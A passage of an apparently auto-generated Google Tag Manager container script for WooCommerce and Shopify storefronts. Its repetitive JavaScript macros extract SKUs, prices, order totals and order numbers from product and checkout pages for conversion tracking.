headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[